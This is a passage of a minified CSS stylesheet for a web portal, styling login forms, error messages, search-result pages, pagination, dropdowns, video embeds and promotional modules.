p,.error-messsage{font-size:.8125em;word-wrap:break-word;padding-bottom:8px}.forgotUP,.notyou{margin-bottom:16px;clear:both;font-size:.7em!important}.keepmeloggin{font-size:.77em!important;margin-bottom:15px}.loginsection a,.MPUmessage a{font:inherit}.loginsection .notyou a:hover .arrowspan{background-position:-984px -336px}.generic-error,.lock-error{display:none}.loginerror{font-size:.875em;border:1px solid red;height:auto;padding:15px 10px 15px 52px;margin-bottom:15px;background:#fff url(../images/error.png) no-repeat 10px 15px}.loginerrorPMU{width:231px;font-size:.875em;border:1px solid orange;height:auto;padding:15px 10px 15px 52px;margin-bottom:15px;background:#fff url(../images/error.png) no-repeat 10px center}.errorlabel{color:#f00}.btmailicon{width:37px;float:left;display:none}.signupbtpane{float:right;margin:10px 55px 0 0}.loginlogo{width:auto}.Loginpage #page-wrapper h1{float:left;font-size:1.9em;font-weight:normal}.Loginpage #page-wrapper h2,.mobilelogout h2,.Loginpage #page-wrapper h3{color:#442c7c;margin:15px 0 10px;font-weight:normal}.Loginpage #page-wrapper h2{font-size:1.563em}.Loginpage #page-wrapper h3{font-size:1.125em}.logolink{display:table;float:left;margin:0 15px 0 14px;height:40px}.logolink a{display:block;line-height:36px}.logintextbox{color:#666;padding:5px 5px;width:96%;border-radius:3px 3px 3px 3px;border:1px solid #bcbcbc;float:left;display:block;clear:both;margin:5px 0;background:url("../images/logintextboxbg.png") repeat-x 0 0 transparent}.checkbox{position:relative;top:-2px}.cancellink{font-weight:bold}.mobilelogout,.mobilelogout .loginsection,.mobilelogout .MPUmessage,.mobilelogout .MPUadsection{display:none!important}.yahoologin{font-size:1.875em}.yahoologbox{color:#666}.pwd{display:block;position:relative;margin-top:35px;width:85%!important}.signinbt{width:90px;margin:0!important;float:left;text-shadow:none}.btmailbt{text-shadow:none;width:120px}.keepmesigin{float:left;position:relative;top:15px}.loginkeepmesigin{margin-bottom:8px;font-size:.7em!important}.EULaw{font-size:.7em!important;margin-top:-7px}.emailsec,.helplink{float:right;font-size:12px!important;margin-top:3px}.signincontainer{display:table;width:100%}.signincontainer .helplinks{margin-top:18px}.helplinks .backlink{color:#333;font-size:16px;margin-left:6px}.helplinks{clear:both;display:block;margin-right:5px;height:19px}.helplink{margin-right:10px;border-right:1px solid #666;padding-right:10px}.billboardad{background:none repeat scroll 0 0 #edf0f2}.defaultMPUad{background:url("../images/billbord_ad_small.png") no-repeat scroll 0 0 #edf0f2;width:300px;height:250px}.bilbordadvt{display:table;margin:0 auto 20px;width:800px;height:248px;background:url("../images/billbord_ad_full.png") 0 center no-repeat}.advttext{color:#8a8a8a;float:right;font-size:.875em}.billboardadvtfull{display:table;margin:0 auto 20px;width:650px}.errorlogin a{font:inherit}.container.loginbody{width:980px;margin:0 auto}.emptydiv{height:10px}.errorlogin{height:500px}.backlink span.backarrow{background:url("../images/login-back.png") no-repeat scroll 0 2px transparent;display:block;float:left;height:18px;width:12px}.gobacktobt span.backarrow{background:url("../images/sprites/dante-spt.png") no-repeat scroll -978px -350px transparent;display:block;float:right;height:18px;width:20px}.errorsection h3{color:#333!important}.errorsection .backlink{margin-left:0!important}.signupbtpanemob span.backarrow{background:url("../images/sprites/dante-spt.png") no-repeat scroll -981px -349px transparent;display:inline-table;height:15px;width:14px;position:relative;top:2px}.signupbtpanemob a:hover span.backarrow{background:url("../images/sprites/dante-spt.png") no-repeat scroll -981px -334px transparent}a.backlink:hover span.backarrow{background:url("../images/login-back.png") no-repeat scroll 0 2px transparent}.backlink.backtolog{font:inherit;margin-left:-10px;margin-top:10px}a.continue-email{font:inherit;float:right;color:#333}.continue-email span.frontarrow{background:transparent url("../images/login-front.png") no-repeat scroll 0 2px;display:block;float:right;height:18px;width:12px}.gobacktobt{position:relative;top:-18px;float:right;font-size:.8em!important}.backlink span{margin-left:0}.Loginpage #page-wrapper ul,.Loginpage #page-wrapper ol{color:#666;font-size:.875em;line-height:1.4em;margin:0 0 8px 16px}.Loginpage #page-wrapper ul li{list-style:disc outside none;margin-left:16px}.tve #page-wrapper{padding-top:0}.tve .container-wrapper{max-width:1500px;background-color:#FFF;margin:0 auto;min-width:980px}.tve .loginheading{background-color:#FFF;padding:15px 0}.tve .tvelb.lb-wrapper{display:block}.tve .loginpane{padding:16px 0 0}.tve .loginsection{padding:0 16px;width:auto}.tve .loginbody label{clear:left;color:#00022e;font-size:1.063em}.tve .logintextbox{background:url("../images/logintextboxbg.png") repeat-x scroll 0 -1px transparent;border:1px solid #e1e1e1;color:#a29da3}.tve .forgotUP .forgotPwd,.tve .forgotUP .forgotUN{color:#3f68da}.tve .keepmeloggin{color:#a8a4a9}.tve .loginbtngoBT{background:none repeat scroll 0 0 #2d5ad7!important;border:medium none!important;border-radius:3px!important;color:#fff;font:1.063em "NewBT Regular",sans-serif;height:45px;margin:0 0 15px!important;width:100%;padding:12px 0!important;-webkit-appearance:none}.tve .loginbtngoBT:hover{background:none repeat scroll 0 0 #2851c1}.tve .helplink{border-right:medium none;color:#2d5ad7;margin-right:-5px;padding-right:0;margin-top:10px}.tve .helplinks .backlink{background:url(../images/tve-login-back-btn.png) repeat scroll 0 1px transparent;color:#333;font-size:16px;line-height:34px;margin-left:0;padding:3px 12px 3px 27px}.tve .top-box{width:288px;height:162px;background-color:#CCC}.tve .MPUmessage{background-color:#f0f0f0;margin:10px 0 0;padding:0 15px;width:auto}.tve .MPUmessage h3{color:#00022e!important}.tve .MPUmessage p{font-size:.9em;line-height:1.5em}.tve .action-btn{background-color:#980020!important;-webkit-appearance:none}.tve .action-btn:hover{background:none repeat scroll 0 0 #6a0016}.tve .MPUmessage a{color:#3e67d9;float:right;margin-bottom:16px}.tve .MPUmessage .loginbtngoBT{color:#fff;height:21px!important}body.tve.Loginpage{background-color:#281c2d}.tve.Loginpage .fullskin{min-height:1024px;border-top:0;background:url(../images/tve-login-bg.jpg) #281c2d no-repeat center 0}.tve .logintextbox.onfield{color:#525252}.archieve_search .multiarticle li.archive-item{list-style:none outside none;display:inline-block}.archieve_search .multi-article-wrap .trio.article{margin-bottom:5px}.archieve_search .expandable.multi-article .hide{display:none}.archieve_search hr{margin:0}.archieve_search .multi-article-wrap .item-content .grid:nth-child(2).arlast{border:0}.archieve_search .multi-article-wrap .item-content .grid:nth-child(1).arfirst{border:0}.archieve_search .multi-article-wrap .trio.article .content p{margin:0;position:relative;top:-3px}.uidropdown{margin:15px 0;position:relative;z-index:9999999}.dropdown dd,.dropdown dt,.dropdown ul{margin:0;padding:0}.dropdown dd{position:relative}.dropdown a,.dropdown a:visited{color:#808080;text-decoration:none;outline:0}.dropdown a:hover{color:#5d4617}.dropdown dt a{background:url("../images/sprites/bts_vgal_spt.png") no-repeat scroll -301px -119px #e4dfcb;display:block;height:34px;padding-right:20px;width:258px;font-size:.9em;font-weight:bold;color:#ccc}.video .dropdown dt a{background:url("../images/sprites/bts_vgal_spt.png") no-repeat scroll -8px -174px #e4dfcb;width:148px;height:39px}.video .closedropdown{background:url("../images/sprites/bts_vgal_spt.png") no-repeat scroll -184px -174px #e4dfcb!important}.video .dropdown dd ul{background:#3f3f3f;border:1px solid #131313;min-width:208px}.video .dropdown dd ul{top:1px}.video .dropdown dd ul li a:hover{background-color:#282828}.dropdown dt a span{cursor:pointer;display:block;padding:10px}.dropdown dd ul{font-size:1.3em;background:#fff none repeat scroll 0 0;border:1px solid #e8e6e6;color:#c5c0b0;display:none;min-width:274px;left:0;padding:5px 0;position:absolute;top:-1px;width:auto;list-style:none}.dropdown span.value{display:none}.dropdown dd ul li a{padding:5px;display:block;font-size:.6em}.dropdown dd ul li a:hover{background-color:#d9e3eb}.dropdown img.flag{border:0;vertical-align:middle;margin-left:10px}.flagvisibility{display:none}.uidropdowns{width:830px;clear:both;display:table;margin:10px 0 15px 25px}.uidropdowns .uidropdown,.uidropdowns .uidropdown1,.uidropdowns p{float:left}.newsecquestans .uidropdowns .uidropdown,.newsecquestans .uidropdowns .uidropdown1,.newsecquestans .uidropdowns p{float:none}.newsecquestans .uidropdowns p{margin:15px 10px 10px 0}.uidropdowns p{margin:15px 10px 0 10px;position:relative}.uidropdown1{margin-left:20px}.newsecquest .uidropdowns{margin:0;width:100%}.newsecquest .uidropdowns dl{margin:0}.newsecquest .uidropdowns .dropdown dt a{width:203px;background:url("../images/arrow1.html") no-repeat scroll right center #e4dfcb}.newsecquest .uidropdowns .dropdown .closedropdown{background:url("../images/arrow1up.html") no-repeat scroll right center #e4dfcb!important}#newswidget .article .content p{font:inherit;font-size:.85em}#advert-small-print{display:none}.promoCarousel{width:99999px}.promoCarousel li{float:left;display:inline-block;width:648px;position:relative}.main-article .bt-tv-promo{width:580px;position:relative;padding:0!important;overflow:hidden;margin:0 auto 10px auto;border:3px solid #dc1e82}.lifestyle .main-article .bt-tv-promo{border:3px solid #008296}.news-weather .main-article .bt-tv-promo{border:3px solid #2a6fc5}.lifestyle .main-article .bt-tv-imgpromo .bt-tv-promotitle{background:rgba(0,130,150,0.7)}.news-weather .main-article .bt-tv-promo{border:3px solid #2a6fc5}.entertainment .main-article .bt-tv-promo{border:3px solid #dc1e82}.news-weather .main-article .bt-tv-imgpromo .bt-tv-promotitle{background:rgba(42,111,197,0.7)}.entertainment .main-article .bt-tv-imgpromo .bt-tv-promotitle{background-color:rgba(220,30,130,0.7)}.tech-web .main-article .bt-tv-imgpromo .bt-tv-promotitle{background-color:rgba(215,35,35,0.7)}.tech-web .main-article .bt-tv-promo{border:3px solid #d72323}.main-article .bt-tv-imgpromo{width:314px;float:left;position:relative;overflow:hidden}.main-article .bt-tv-imgpromo img{vertical-align:middle}.main-article .bt-tv-imgpromo a img{width:327px}.main-article .bt-tv-imgpromo .bt-tv-promotitle{position:absolute;bottom:0;background:rgba(220,30,130,0.7);color:#fff;width:304px;text-align:center;padding:8px 5px 7px 5px}.main-article .bt-tv-imgpromo .bt-tv-promotitle h3{margin:0;line-height:1.2em;margin-bottom:7px;font-family:"Tahoma","Geeza Pro";font-size:20px;font-weight:bold;color:#fff}.main-article .bt-tv-imgpromo .bt-tv-promotitle p{margin:0 0 4px 0;font-size:15px;line-height:1em;color:#fff}.main-article .bt-tv-imgpromo .bt-tv-promotitle h3 a,.main-article .bt-tv-imgpromo .bt-tv-promotitle p a{font-size:inherit}#page-wrapper .bt-tv-imgpromo .bt-tv-promotitle a{color:#fff}.main-article .bt-tv-textpromo{float:left;width:235px;padding:13px 16px 11px 15px}#page-wrapper .bt-tv-textpromo article h3,#page-wrapper .bt-tv-textpromo article h4,#page-wrapper .bt-tv-textpromo article h5,#page-wrapper .bt-tv-textpromo article h6{font-size:17px;line-height:1.2;font-weight:bold;margin:0 0 3px 0;font-family:"Tahoma","Geeza Pro"}#page-wrapper .bt-tv-textpromo article h3 a{color:#000;font-size:inherit;font-family:inherit}.main-article .bt-tv-textpromo article p{line-height:1.2;font-size:15px;margin-bottom:0}#page-wrapper .bt-tv-textpromo article p a,#page-wrapper .bt-tv-textpromo article p a:hover{color:#00528e;font-size:inherit!important}#page-wrapper .bt-tv-textpromo a{font-size:15px;display:table;line-height:1.2}#page-wrapper .bt-tv-textpromo a:hover{color:#00528e}.lifestyle .main-article .bt-tv-imgpromo .bt-tv-promotitle{background-color:rgba(0,130,150,0.7)}.news-weather .main-article .bt-tv-imgpromo .bt-tv-promotitle,{background-color:rgba(42,111,197,0.7)}.entertainment .main-article .bt-tv-imgpromo .bt-tv-promotitle{background-color:rgba(220,30,130,0.7)}.tech-web .main-article .bt-tv-imgpromo .bt-tv-promotitle{background-color:rgba(215,35,35,0.7)}.thin_sales_promo{background:url("../images/thinn-promo-bg.png") no-repeat scroll 0 -8px;border:0 ridge #fff;box-shadow:0 1px 3px #666;-webkit-box-shadow:1px 1px 5px 1px #666;margin-bottom:15px;min-height:80px;border:1px solid #fff}.thin_sales_promo .content.left{padding:18px 160px 15px 30px}.thin_sales_promo .content h2,.thin_sales_promo .content p{color:#0c3858}.offer_img{float:right;position:relative;right:-55px;top:-15px;width:62px}.thin_sales_promo .content h2{padding-bottom:5px}.vgalplaceholder{display:table;width:100%!important}#BCLcontainingBlock embed,#BCLcontainingBlock object,#BCLcontainingBlock iframe{width:100%!important;display:table}.fl6 #BCLcontainingBlock embed,#BCLcontainingBlock object,#BCLcontainingBlock iframe{width:98.6%!important;display:table}.fl5 #BCLcontainingBlock embed,#BCLcontainingBlock object,#BCLcontainingBlock iframe{width:98.6%!important;display:table}#BCLcontainingBlock iframe html,#BCLcontainingBlock iframe body,#BCLcontainingBlock iframe div{margin:0!important;padding:0!important}#BCLbodyContent{margin:0;width:100%!important;display:table}#BCLcontainingBlock{float:left;width:100%!important;display:table}.BCLvideoWrapper{position:relative;padding-top:1px;padding-bottom:60.8%;height:0}* html .BCLvideoWrapper{margin-bottom:5px;margin-top:0;width:100%;height:100%}.BCLvideoWrapper div,.BCLvideoWrapper embed,.BCLvideoWrapper object,.BrightcoveExperience{position:absolute;width:100%;height:100%;left:0;top:0}.BCLvideoWrapper pre{font-size:.875em}span.author-name{color:#4a3e9d;font-weight:bold}.hideslot{display:none}.showslot{display:block}.btcom .section .section-header{font-size:2em;line-height:30px;margin:0;float:left;clear:both}.btcom .section .section-headerh2{font-size:1.2em}.section-sponsor{float:right;margin-top:16px;position:absolute;right:0}.section-sponsor p.sponsor-txt{font-size:13px;float:left;margin-top:8px}.section-sponsor div.sponsor-logo{float:right;margin-left:8px}.section-sponsor div.sponsor-logo img{width:auto;height:auto;overflow:hidden}.quotes{margin-top:-10px;margin-bottom:16px}.quotes q{font-size:4em;margin-bottom:-43px;display:block;margin-left:10px}.quotes p{line-height:23px;font-size:1.375em}.quotes a{font-size:1em}.quotes span{display:block;font-size:.8125em}.link-twitter{background-position:-330px -468px;padding:5px 33px 5px 0}#advertisement{margin-bottom:16px}#advertisement a{display:block;color:#666!important;float:right;font-family:Tahoma,Arial,sans-serif;position:relative;top:-2px}.no-touch #advertisement a,.no-touch #advertisement a:hover{top:-4px}.col-2{float:left;width:66.12%}.col-3{float:right;width:30.61%}.clear-float.non-desktop{clear:none;content:inherit;display:block;float:left}.article-left{float:left;width:72.383%;margin-right:16px}.article-left.place-holder{height:70px}.bx-wrapper .article-left.place-holder{height:160px}.article-right{float:right;width:21%;margin-right:0}.share-items-container>section{padding:1px 10px 2px}.slider-wrapper .pagin-number{display:none}.slider-wrapper.medium .pagin-number{display:block}.swap-wrapper{overflow:hidden}.swap-class{width:656px;margin-left:0}.slider-wrapper.medium .fade-left,.slider-wrapper.medium .fade-right{visibility:visible}.slider-wrapper.medium .item-nav{display:block}.module-trio.quartet .article-trio .content{width:159px;padding:19px 0 16px}.module-trio.quartet .article-trio .image{width:159px;position:relative}.edv-module li{padding:0 10px 10px}.edv-module figure img{display:block}.edv-module figure{margin-right:-10px;position:relative}.edv-video-wrapper{background-color:transparent}.edv-video{overflow:hidden}.edv-video .video-wipe{width:100%;margin-left:0}.edv-video li{list-style:none;padding:0 0 10px;float:none;border-bottom:1px solid #bcd2e1;margin:0 0 10px 0;width:293px}.edv-video figure{position:relative}.edv-video figure img{width:50%;float:right;margin:0 0 0 4px;vertical-align:top;border-bottom:3px solid}.edv-video .content{padding-left:10px}.edv-video .label{font-size:.875em;font-weight:bold;padding-top:0;display:block}.edv-video a{font-size:.8125em;display:inline}.edv-video .link{background:url('../images/sprites/link_arrow.png') no-repeat right 4px;padding-right:15px;text-align:right;display:block;margin-right:10px;font-size:1.125em}.mpu{display:block;margin-bottom:16px}.print{display:block}.bt-promo{display:block}.rating{margin:16px 0 10px}.rate{margin-left:0}.share-h{padding-right:0;margin:0!important}.share-items.float-right{float:right}#pointerTop{display:block}.data-table-mobile{display:none}.advert-small{display:block}#articlRightBottom{display:none}#update-bottom{display:none}.update-top{display:block}.update-topmob{display:none}#commentsBlockAfterImg{display:none}#advert-small-bottom{display:none}.pointer-top{display:none}.pointer-bottom{display:none}.ser-filters.suggest{padding-top:82px}.ser-filters h3 a{color:#333;margin-top:14px;font-size:1em;text-decoration:none;font-family:"NewBT Regular",sans-serif;font-weight:400}.ser-filters h3 a:hover{color:#333;text-decoration:none;cursor:text}.ser-filters a{font-size:.813em;color:#0055b0;font-family:Tahoma,Geneva,sans-serif;line-height:1.188em;display:block;margin-top:8px}.ser-filters a .arrowspan,#serOpt .link-color .arrowspan{background:url("../images/sprites/dante-spt.png") no-repeat scroll -980px -351px transparent;display:inline-block;height:14px;position:relative;top:3px;width:12px}#serOpt .link-color .arrowspan{background:url("../images/sprites/dante-spt.png") no-repeat scroll -980px -318px transparent;display:inline-block;height:8px;width:12px;margin-left:2px}#serOpt .col666 .arrowspan{background:url("../images/sprites/dante-spt.png") no-repeat scroll -980px -315px transparent;display:inline-block;height:8px;width:12px;margin-left:2px}.ser-filters a.active{color:#666;font-weight:700}.ser-filters a.active:hover{text-decoration:none;cursor:text}#choose-range{padding-top:15px}#choose-range .to-field{margin-top:10px}#date-from,#date-to{color:#b5b5b5;border:#e3e3e3 1px solid;-webkit-border-radius:3px;border-radius:3px;display:inline-block;height:30px;line-height:30px;padding-left:5px;width:85px}#date-from{margin-left:3px}#choose-range label{color:#333;font-size:.688em;width:27px;display:inline-block}#choose-range .btn-hold{margin-left:50px;margin-top:18px}.ser-results .ori-sugg-box{display:block}.ser-results #ser-stat-tab{display:none}.ser-results .result-info{margin-top:16px}.ser-results p.result-count{font-size:.813em;color:#949494;float:left;line-height:30px}.ser-results ul.result-per-page{float:right;list-style:none}.ser-results ul.result-per-page li a{color:#0055b0;text-decoration:none;display:block;text-align:center;padding:6px 4px;width:21px}.ser-results ul.result-per-page li{cursor:pointer;float:left;border:#e3e3e3 1px solid;margin-left:14px;-webkit-border-radius:5px;border-radius:5px;font-size:.813em;color:#0055b0;position:relative}.ser-results ul.result-per-page li:hover{background-color:#55379b;box-shadow:none;-webkit-box-shadow:none;color:#fff}.ser-results ul.result-per-page li:hover a{color:#FFF}.ser-results ul.result-per-page li.active:hover{background-color:#FFF}.ser-results ul.result-per-page li.active:hover a{color:#666}.ser-results ul.result-per-page li.active{font-size:.813em;color:#666;-webkit-box-shadow:inset 1px 1px 10px 2px rgba(218,227,235,.6);box-shadow:inset 1px 1px 10px 2px rgba(218,227,235,.6);position:relative}.ser-results ul.result-per-page li.active a{color:#666}.ser-results ul.result-per-page li a:hover{color:#FFF}.ser-results ul.result-per-page li.active a:hover{color:#666;text-decoration:none;cursor:text}.ser-results .ser-top-results h1{font-size:1em;font-weight:400;color:#0055b0;text-decoration:underline;font-family:Arial,Helvetica,sans-serif;letter-spacing:0;margin:0}.ser-results .ser-top-results h1 a{font-size:1em;font-weight:400;color:#0055b0;text-decoration:underline;font-family:Arial,Helvetica,sans-serif}.ser-results .ser-top-results h1 a:hover{color:#55379b}.ser-top-results .hot-title{margin-bottom:10px}.ser-top-results .hot-title span{font-size:.9em;color:#048104;position:relative;top:-5px}.ser-top-results img{float:left;width:149px;height:109px}.ser-top-results img:hover{opacity:.8}.ser-top-results p,.ser-top-results ul{margin-left:167px}.ser-top-results p{font-size:.9em}.ser-top-results ul{list-style:none;margin-top:16px;margin-bottom:16px}.ser-top-results li{float:left;width:142px}.ser-top-results li a{font-size:.82em;color:#0055b0;font-family:Tahoma,Geneva,sans-serif}.result-info-hr-tbt{display:none}.serp hr.result-info-hr,.serp hr.result-hr{margin-top:9px}.ser-opt-hover{background-position:-318px -223px!important}#serOpt span{display:block;margin:6px 0 0 15px;padding-top:7px}#serOpt ul{display:none;position:absolute;list-style:none;margin:0;padding:0;background-color:#fafafa;top:35px;width:292px;border:#dae3eb 1px solid;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}#serOpt ul li{cursor:pointer;border-bottom:#dae3eb 1px solid;padding:12px 0;margin-left:15px;margin-right:15px}#serOpt ul li:last-child{border:0}.highlight{font-weight:bold}.link-color{color:#0055b0}.color666{color:#666!important}.color999{color:#b5b5b5!important}.color333{color:#333!important}.ser-results .ori-sugg-box h1{font-size:1.125em;letter-spacing:0;font-weight:normal;line-height:1.125em;color:#333;margin-bottom:8px}.ser-results .ori-sugg-box h2{font-size:.875em;line-height:.875em;color:#666;font-weight:normal}.ser-results a{font-size:.975em}.ser-results .tahoma a.wrong{text-decoration:underline}.ser-results .ser-tips{margin-top:30px;margin-bottom:25px}.ser-results .ser-tips h3{font-size:1.125em;font-weight:bold;color:#333}.ser-results .ser-tips ul{margin-top:10px}.ser-results .results{padding:10px 10px 0 0}.ser-results .results h5,.ser-results .results h2{font-weight:400;font-size:1.125em}.ser-results .results h5 a,.ser-results .results h2 a{font-size:1em;color:#0055b0;text-decoration:underline;font-family:Arial,Helvetica,sans-serif}.ser-results .results h5 a:hover,.ser-results .results h2 a:hover{color:#55379b}.ser-results .results p.url{font-size:.75em;color:#048104;font-family:Tahoma,Geneva,sans-serif}.ser-results .results p{font-size:.75em;color:#333;font-family:Tahoma,Geneva,sans-serif}.ser-results .results .results-item{margin-bottom:20px}.ser-results .ser-pagination{max-width:100%;margin:0 auto 15px}.noserresult .ser-pagination{display:none!important}.ser-results .ser-pagination ul{list-style:none;display:table;margin:0 auto}.ser-results .ser-pagination ul li{float:left;margin-left:14px;border:#e3e3e3 1px solid;-webkit-border-radius:5px;border-radius:5px;font-size:.813em;color:#0055b0;position:relative}.ser-results .ser-pagination ul li a{display:block;cursor:pointer;padding:6px 4px;text-align:center;min-width:21px}.ser-results .ser-pagination li.active span{color:#666;-webkit-box-shadow:inset 1px 1px 10px 2px rgba(218,227,235,.6);box-shadow:inset 1px 1px 10px 2px rgba(218,227,235,.6);position:relative;padding:6px 4px;text-align:center;min-width:21px;display:block}.ser-results .ser-pagination li.active.clear-bdr{visibility:hidden}.ser-results .ser-pagination li.clear-bdr{border:0;width:72px;margin-left:0}.ser-results .ser-pagination li a{color:#0055b0;text-decoration:none}.ser-results .ser-pagination li:hover{background-color:#55379b;box-shadow:none;-webkit-box-shadow:none}.ser-results .ser-pagination li.active:hover{background-color:#FFF}.ser-results .ser-pagination li.clear-bdr:hover{background:0;box-shadow:none;-webkit-box-shadow:none}.ser-results .ser-pagination li.clear-bdr:hover a{color:#55379b;text-decoration:underline}.ser-results .ser-pagination li.clear-bdr a:hover span{background-position:-981px -337px}.ser-results .ser-pagination li.clear-bdr.prev a:hover span{background-position:-921px -337px}.ser-results .ser-pagination li:hover a{color:#fff}.ser-results .ser-pagination li.active:hover a{cursor:text;text-decoration:none;color:#00528e}.ser-pagination .more-icon{display:block}.ser-pagination span.more-next{background:url(../images/sprites/dante-spt.png) no-repeat scroll -981px -352px transparent;display:inline-block;height:14px;position:relative;top:3px;width:12px}.ser-pagination span.more-prev{background:url(../images/sprites/dante-spt.png) no-repeat scroll -921px -352px transparent;display:inline-block;height:14px;position:relative;top:3px;width:12px}.ser-results .ser-services{margin-top:30px;margin-bottom:10px}.ser-results .ser-services h3{font-size:1.125em;font-weight:bold;color:#333}.ser-results .ser-services ul{margin-top:10px}.ser-results .ser-services li{list-style:none;height:30px;width:99px;margin-bottom:10px;display:inline-block}.no-ser-filter{margin-left:160px}.ser-results .ser-user h3{font-size:1.125em;font-weight:bold;margin-bottom:10px;margin-top:10px;color:#333}.ser-results .ser-user .ser-manage{margin-top:28px}.ser-results .ser-user a{font-size:.875em;line-height:1.188em;margin-bottom:10px;display:block}.serp-mpu{width:300px}.serp-leader{display:none}#pagination-320{display:none}.ser-rgt-mod{background-color:#FFF;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;border:#f3f3f3 1px solid;-webkit-box-shadow:2px 1px rgba(0,0,0,.2);box-shadow:2px 1px rgba(0,0,0,.2);margin-bottom:30px}.ser-rgt-mod h2{font-size:1.125em;margin:19px 0 20px 17px;color:#333}.ser-rgt-mod a{font-size:.813em;margin:12px 12px 14px 16px;color:#20689c;display:block;line-height:16px}.ser-rgt-mod a:hover{color:#55379b}.serp .ser-rgt-mod hr{margin:0}.ser-rgt-mod .bt-help-icon{background:url(../images/sprites/dante-spt.png) no-repeat scroll -838px -256px transparent;width:25px;height:25px;display:inline-block;margin:17px 0 12px 16px}.ser-rgt-mod a.bt-help-txt{font-size:1em;font-family:"NewBT Regular";display:inline-block}.ser-rgt-mod span.more-icon{background:url(../images/sprites/dante-spt.png) no-repeat scroll -872px -260px transparent;width:20px;height:20px;display:inline-block}.ser-top-results span.more-icon{display:none}.ser-rgt-mod a.bt-help-txt:hover span{background-position:-979px -296px}.ser-rgt-mod section>p,.ser-rgt-mod section>span{margin-left:42px}.ser-rgt-mod section>h3{margin-left:16px}.ser-rgt-mod section h3{padding-bottom:5px;margin-bottom:3px;margin-top:8px;padding-top:2px;margin-right:10px;background:url(../images/sprites/dante-spt.png) no-repeat scroll -17px -1884px transparent;font-weight:normal}.ser-rgt-mod section h3 span{background:url(../images/sprites/dante-spt.png) no-repeat scroll -483px -883px transparent;position:relative;top:5px;left:-27px;width:23px;height:20px;display:inline-block}.ser-rgt-mod section h3 a{word-wrap:break-word;margin:0 0 0 25px;font-size:.85em}.ser-rgt-mod section span.date{color:#666;font-family:Tahoma,Geneva,sans-serif;font-size:.719em;margin-bottom:3px;display:block}.ser-rgt-mod section p.by{color:#666;font-family:Tahoma,Geneva,sans-serif;font-size:.719em;margin-bottom:4px;margin-right:10px}.ser-rgt-mod section p.issue{font-size:.813em;color:#333;margin-bottom:5px;margin-right:10px}.ser-rgt-mod section span.solved{background:url(../images/sprites/dante-spt.png) no-repeat scroll -923px -260px transparent;display:block;width:50px;height:20px;margin-bottom:10px}.bt-forum-icon{background:url(../images/sprites/dante-spt.png) no-repeat scroll -982px -256px transparent;width:30px;height:35px;display:inline-block;left:14px;margin-right:10px;position:relative;top:-4px}.ser-rgt-mod a.bt-help-txt:hover{color:#55379b}.ser-rgt-mod a.bt-help-txt{margin-left:10px;margin-top:20px}.nserp hr{background-color:#dae3eb;border:medium none;color:#dae3eb;height:1px}.ser-filters hr{margin:.9em 0}.ser-filters h3 a{color:#333;margin-top:14px;font-size:.87em;text-decoration:none;font-family:"NewBT Regular",sans-serif;font-weight:normal}.ser-filters h3 a:hover{color:#333;text-decoration:none;cursor:text}.ser-filters a{font-size:.813em;color:#0055b0;font-family:Tahoma,Geneva,sans-serif;line-height:1.188em;display:block;margin-top:8px}.ser-filters a.active{color:#666;font-weight:700}.ser-filters a.active:hover{text-decoration:none;cursor:text}#choose-range{padding-top:15px}#choose-range .to-field{margin-top:10px}#date-from,#date-to{color:#b5b5b5;border:#e3e3e3 1px solid;-webkit-border-radius:3px;border-radius:3px;display:inline-block;height:30px;line-height:30px;padding-left:5px;width:85px}#date-from{margin-left:3px}#choose-range label{color:#333;font-size:.688em;width:27px;display:inline-block}div#choose-range div.to-field label{width:29px}#choose-range .btn-hold{margin-left:50px;margin-top:18px}.ser-no-result .ori-sugg-box{display:block}.ser-no-result #ser-stat-tab{display:none}.ser-no-result .ori-sugg-box h1{font-size:1.125em;letter-spacing:0;font-weight:normal;line-height:1.125em;color:#333;margin-bottom:8px}.ser-no-result .ori-sugg-box h2{font-size:.875em;line-height:1.4em;color:#666;font-weight:normal}.ser-no-result a{font-size:.975em}.ser-no-result .ser-tips{margin-top:30px;margin-bottom:25px}.ser-no-result .ser-tips h3{font-size:1.125em;font-weight:bold;color:#333}.ser-no-result .ser-tips ul{margin-top:10px}.ser-no-result .ser-tips li{list-style:none;padding-left:17px;color:#666;background:url(../images/sprites/dante-spt.png) no-repeat -940px -1679px;margin-bottom:4px;font-size:.938em;line-height:22px}.ser-no-result .result-hr{display:block}.ser-no-result .ser-services{margin-top:25px;margin-bottom:15px;display:table;width:100%}.ser-no-result .ser-services h3{font-size:1.125em;font-weight:bold;color:#333}.ser-no-result .ser-services ul{margin-top:10px}.ser-no-result .ser-services li{list-style:none;height:30px;width:25%;margin-bottom:10px;display:inline-block;float:left}.ser-no-result .ser-services li.phone{background:url(../images/sprites/dante-spt.png) no-repeat -929px -1767px}.ser-no-result .ser-services li.bb{background:url(../images/sprites/dante-spt.png) no-repeat -929px -1800px}.ser-no-result .ser-services li.infinity{width:18%;background:url(../images/sprites/dante-spt.png) no-repeat -929px -1829px;margin-left:25px}.ser-no-result .ser-services li.tv{background:url(../images/sprites/dante-spt.png) no-repeat -929px -1864px;float:right}.ser-no-result .ser-services li a{display:block;width:100%;height:30px}.no-touch .ser-no-result .ser-services li a:focus{border-bottom:#CCC solid 1px}.no-ser-filter{margin-left:160px}.ser-no-result .ser-user h3{font-size:1.125em;font-weight:bold;margin-bottom:10px;margin-top:10px;color:#333}.ser-no-result .ser-user .ser-manage{margin-top:28px}.ser-no-result .ser-user a{font-size:.875em;line-height:1.188em;margin-bottom:10px;display:block}.article.module .image,.article.module .content{float:left}.article.module.large .content{width:30.86419753086419%;padding:31px 2.623456790123457% 0 2.623456790123457%}.article.module.large .image{width:63.88888888888889%;position:relative}.article.module.large .content h3{line-height:1em}.article.module.large .content p{margin-top:16px}.article.module.small .content{width:58.89%;padding:19px 2.5% 8px 2.5%}.article.module.small .image{width:36.11111111111111%;position:relative}.article .content h3{font-size:1.25em;line-height:1em}.article.module.small .content p{margin-top:12px}.module-trio.quartet .article-trio .content{width:159px;padding:19px 0 16px 0}.module-trio.quartet .article-trio .image{width:159px;position:relative}.slider-wrapper.trio .fade-left,.slider-wrapper.trio .fade-right{display:none}.slider-wrapper.trio .item-nav{display:none}.slider-wrapper.large .article.module.large .content{padding:13px 2.623456790123457% 0 2.623456790123457%;padding-bottom:65px}.slider-wrapper.large .article.module.large .image{position:relative}.slider-wrapper.large .soft-line{display:none}.slider-wrapper.large .fade-right{visibility:visible;margin-top:0;background-image:url('../images/transparent.png');width:49px}.no-touch .slider-wrapper.large 